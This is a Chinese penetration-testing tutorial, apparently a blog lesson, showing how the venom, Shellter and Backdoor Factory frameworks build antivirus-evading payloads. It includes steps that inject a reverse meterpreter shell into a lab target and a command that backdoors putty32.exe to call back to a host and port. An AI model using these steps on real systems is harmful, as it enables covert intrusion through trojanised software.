内网渗透 day11-免杀框架

免杀框架

目录

1. venom框架



cd venom进入venom文件夹中./venom.sh进入venom框架中

选择2进入windows的payload模块



再次2选择dll的shell编码格式

输入要反弹到的ip地址

输入端口



选择payload

填写生成文件的文件名



选择文件后缀



选择下发方式



这里选择手动下放进行测试,将两个文件复制粘贴到靶机上



运行installer.bat,显示成功反弹meterpreter会话



选择8进入逃避恶意接口检测的payload

接着选择4选择返回meterpreter会话



将bat和ps1放到同一个文件夹下运行bat文件

成功反弹meterpreter会话





2. shelltel框架



windows下直接双击shellter.exe

|

A:自动选择shellcode M:手动配置参数 H:help |



选择A自动选择shellcode,N不检查当前版本



输入要注入的程序

首先会把pe文件备份到shellter-backups文件夹下,原本的文件被覆盖了。



是否启用隐藏模块(这里选择不启用N)



选择payload模块



输入ip和端口

双击被注入的程序程序

成功反弹会话



3. backdoor factory(BDP)

检测pe文件是否允许注入shellcode

|

./backdoor.py -f ../putty32.exe -S -f:要注入的pe文件 -c:code cave(代码裂缝) -l:代码裂缝⼤⼩ -s:选择使⽤ payload 类型 -S:检测pe文件是否支持注入shellcode -H:选择回连服务器地址 -P:回连服务器端⼝ -J:使⽤多代码裂缝注⼊ |



探测可注入的裂缝大小

|

./backdoor.py -f ../putty32.exe -c -l 200 |





查看可用的payload

|

./backdoor.py -f ../putty32.exe -s show |

生成免杀pe文件

|

./backdoor.py -f ../putty32.exe -s iat_reverse_tcp_stager_threaded -H 10.211.55.2 -P 3333 -J -o payload.exe |

成功运行putty32并且反弹会话

内网渗透 day11-免杀框架的更多相关文章

- 内网渗透 day10-msfvenom免杀

免杀2-msf免杀 目录 1. 生成shellcode 2. 生成python脚本 3. 自编码免杀 4. 自捆绑免杀(模版注入) 5. 自编码+自捆绑免杀 6. msf多重免杀 7. evasion ...

- 内网渗透 day12-免杀框架2

免杀框架2 目录 1. IPC管道连接 2. 查看wifi密码 3. Phantom-Evasion免杀框架的运用 4. 自解压(sfx) 5. 数字签名 6. 资源替换 1. IPC管道连接 命名管 ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

随机推荐

- Spring Cloud Config配置git私钥出错

重装了电脑之后,重新生成了ssh key文件id_rsa和id_rsa.pub文件. 然后在配置中心的配置了私钥之后启动项目,报错如下: Reason: Property 'spring.cloud. ...

- Vue.js 学习笔记之四:Vue 组件基础

到目前为止,这个系列的笔记所展示的都是一些极为简单的单页面 Web 应用程序,并且页面上通常只有几个简单的交互元素.但在实际生产环境中,Web 应用程序的用户界面往往是由多个复杂的页面共同组成的.这时 ...

- 返回头添加cookie信息

返回类型 HttpResponseMessage //构建返回对象 var res= Request.CreateResponse(HttpStstusCode.Ok,返回体) //创建cookie对 ...

- ansible-playbook-jinja2管理nginx配置文件

1. 案例1:创建jinja2的nginx的主配置文件 1) 编写jinja2的nginx的主配置文件 1 [root@test-1 jinja2]# vim /ansible/jinja2/tes ...

- navicat 生成注册码( 仅供学习使用 )

前言,由于navicat使用比较顺手,刚好前段时间试用期到,又看看了怎么生成注册码,特地记录下使用 . 1.运行 找到 navicat 文件(exe) 2.生成注册文件(报错好,后续会用到) 3.断网 ...

- postgresql 和 mysql 数据库备份恢复以及时区问题

概要 postgesql 12 备份/恢复脚本 时区设置 mysql 5.6 备份/恢复脚本 时区设置 概要 postgresql 和 mysql 是最常用的 2 种开源关系数据库, 很多项目也会优先 ...

- 转一个veth的文章

这篇写的很好,清晰明白,保存一下https://www.cnblogs.com/bakari/p/10613710.html

- 多测师讲解selenium _ 获取input输入文本值_高级讲师肖sir

1.get方法来获取到对应元素它的值 案例代码比如在输入框中输入666 driver.find_element_by_css_selector('#kw').send_keys('666')l =dr ...

- web中的HTML CSS

HTML 超文本标记语言 页面的结构 首行声明文档类型>根标记>头部标记/主体标记 标记 div 布局 切割 分割 划分区域 spa ...

- Java9第四篇-Reactive Stream API响应式编程

我计划在后续的一段时间内,写一系列关于java 9的文章,虽然java 9 不像Java 8或者Java 11那样的核心java版本,但是还是有很多的特性值得关注.期待您能关注我,我将把java 9 ...